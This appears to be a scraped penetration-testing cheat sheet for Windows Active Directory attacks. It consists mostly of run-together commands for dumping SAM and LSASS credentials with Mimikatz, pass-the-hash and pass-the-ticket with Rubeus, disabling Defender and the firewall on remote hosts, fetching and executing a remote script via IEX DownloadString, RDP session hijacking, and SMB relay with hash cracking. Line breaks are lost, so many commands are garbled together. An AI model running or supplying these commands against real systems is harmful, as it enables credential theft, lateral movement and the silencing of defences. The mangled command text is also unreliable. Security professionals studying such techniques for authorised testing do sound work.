
Before u start
u must have local priv in the machine u own

How Kerberos Work
Dumping SAM and SYSTEM
C:\Windows\System32\configreg save HKLM\sam samreg save HKLM\system system
samdump2 SYSTEM SAM > hashes.txt
# Crack the passwordshashcat -m 1000 -a 3 hashes.txt rockyou.txtSAM & LSA with MimiKatz
powershell -ep bypassimport-module .\SharpHound.ps1Invoke-BloodHound -CollectionMethod All -Verbose -Domain pentestingDownload Mimikatz: https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1
powershell -ep bypassimport-module .\Invoke-MimikatzInvoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit"'PassTheHash with MimiKatz
A Pass-the-Hash (PtH) attack is a technique whereby an attacker captures a password hash (as opposed to the password characters) and then simply passes it through for authentication and potentially lateral access to other networked systems. The threat actor doesn’t need to decrypt the hash to obtain a plain text password. PtH attacks exploit the authentication protocol, as the passwords hash remains static for every session until the password is rotated. Attackers commonly obtain hashes by scraping a system’s active memory and other techniques.
Import-Module .\Invoke-MimikatzInvoke-Mimikatz -Command '"sekurlsa::pth /user:student5 /domain:... /ntlm:... /run:powershell.exe"'
Import-Module .\Powerview.ps1Get-DomainComputersee if we have access to a server
Invoke-Command -ComputerName ad -ScriptBlock{whoami; whoami /groups; hostname}Invoke-Command -ComputerName web -ScriptBlock{whoami; whoami /groups; hostname}creating a session and hosting on a variable
$sess = New-PSsession -ComputerName webDisable AV and Firewall
Invoke-Command -ScriptBlock{Set-MpPreference -DisableRealtimeMonitoring $true} -Session $sessInvoke-Command -ScriptBlock{Set-MpPreference -DisableIOAVProtection $true} -Session $sessInvoke-Command -ScriptBlock{netsh advfirewall set allprofiles state off} -Session $sessEntering Created Session
Enter-PSsession $sessIEX (New-Object Net.webClient).DownloadString('link'); Invoke-Mimikatz -Command privilege::debug; Invoke-Mimikatz -DumpCreds;Passing The Ticket
powershell -ep bypassimport-module .\invoke-mimikatz.ps1invoke-mimikatz -Command '"Mimikatz::debug" "sekurlsa::tickets /export" "exit"'invoke-mimikatz -Command '"Mimikatz::debug" "kerberos::ptt TicketName" "exit"'klist # to see the ticketdir \\web\c$Invoke-Command -ComputerName web -ScriptBlock{whoami; whoami /groups; hostname}Enter-PSSession -ComputerName web# check applockerPass the Ticket with Rubeus
.\Rubeus.exe klist.\Rubeus.exe dump.\Rubeus.exe ptt /ticket:doIFSjCCBUagAwIBBaEDAgEWooIEQzCCBD9hg<SNIP>You can Also, Pass the hash
.\Rubeus.exe asktgt /user:student5 /domain:pentesting /rc4:602f5c34346bc946f9ac2c0922cd9ef6Triage All Current Tickets (If Elevated List all Users)
.\Rubeus.exe triagesList all Current Tickets in Details (If Elevated List all Users)
\Rubeus.exe klist
runas /user:jenkinsadmin /savecred "<ProgramName> <PathToProgramFile>"resource on the types of Logon Types:
-
Local Login: Physically Logging in at Your Workstation
-
runas: Perhaps you are a Low Level Helpdesk who uses /runas to spawn a CMD with DA Account, this will result in a TGT for the DA account be cached in LSSAS -
runas /netonly: TGT will appear after running a network command (\IP\SYSVOL) or something -
PsExec \\server -u user -p pwd cmd- PSExec leaves a TGT providing explicit credentials were defined
Remote Desktop (RDP)
Mitigation / Defending against PTT
It goes without saying that defending against PTT is very tricky as you are simply using normal functions of Kerberos in a malicious way - All you are really doing is using Kerberos tickets as they would be used, TGT to request service TGS Ticket, and accessing services with TGS.
However as tickets are stored in LSASS I recommend you do not log into end-users stations with privileged accounts i/e do not log into a HR User with your Domain Account with a interactive session…
It is also advised to ensure that Kerberos tickets are set to expire within 10 hours.
Session Hijack
Elevate permission to SYSTEM
PsExec.exe -s \\localhost cmdwhoamiGet Conneted user
query userCreate service which will hijack user’s session:
sc create sesshijack binpath= "cmd.exe /k tscon ID /dest:rdp-tcp#UrSession"start the service
net start sesshijackSMB Relay
Download Inveigh here:
Run Inveigh.exe as Admin
Inveigh.exe
Send password offline for cracking
hashcat -m 5600 hadams.txt rockyou.txt
